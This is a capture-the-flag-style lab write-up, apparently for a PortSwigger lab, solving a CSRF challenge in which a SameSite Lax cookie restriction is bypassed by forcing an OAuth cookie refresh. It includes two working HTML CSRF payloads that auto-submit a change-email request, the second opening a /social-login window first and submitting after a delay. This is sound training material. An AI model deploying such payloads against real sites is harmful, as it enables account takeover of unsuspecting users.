SameSite Lax bypass via cookie refresh
Objective
This lab’s change email function is vulnerable to CSRF. To solve the lab, perform a CSRF attack that changes the victim’s email address. You should use the provided exploit server to host your attack.
The lab supports OAuth-based login. You can log in via your social media account with the following credentials: wiener:peter
Solution
We have a particular SSO login now where when you click on the My Account page it redirects back to a SSO login page and you can login with credential like wiener:peter
Once after entering the credentials and click on Login and you need to authorize this application

Once after login as fast as I can in less than 120 seconds and executed the following CSRF POC
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a5c0087037bb1f6808ab2d8009900d0.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test@gmail.com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
And it works, I can able to change the mail ID just like what we saw in the previous lab on Same site lax method override
But you remember when you click on My Account it automatically redirects and initiates a Oauth flow right and for that reason, let’s fine tune our payload to initiate a request to /social-login endpoint and then wait for 5 seconds and it will reinitiate a Update email request
<form method="POST" action="https://0a5c0087037bb1f6808ab2d8009900d0.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="pwned@web-security-academy.net">
</form>
<script>
window.open('https://0a5c0087037bb1f6808ab2d8009900d0.web-security-academy.net/social-login');
setTimeout(changeEmail, 5000);
function changeEmail(){
document.forms[0].submit();
}
</script>
Now I’ve submitted the payload on to the exploit server and then stored it, then deliver it to victim.. which solves our lab